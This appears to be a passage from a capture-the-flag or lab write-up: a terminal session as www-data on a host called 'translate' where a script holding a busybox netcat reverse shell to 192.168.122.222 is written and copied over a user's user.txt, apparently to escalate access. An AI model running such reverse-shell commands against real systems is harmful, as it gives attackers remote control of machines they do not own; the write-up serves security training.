 1 2 3 4 5 6 7 www-data@translate :/tmp $ cat test.sh busybox nc 192.168 .122.222 1234 -e /bin/bash www-data@translate :/tmp $ cd /home/welcome/ www-data@translate :/home/welcome $ cat /tmp/test.sh > user.txt www-data@translate :/home/welcome $ cat user.txt busybox nc 192.168 .122.222 1234 -e /bin/bash www-data@translate :/home/welcome $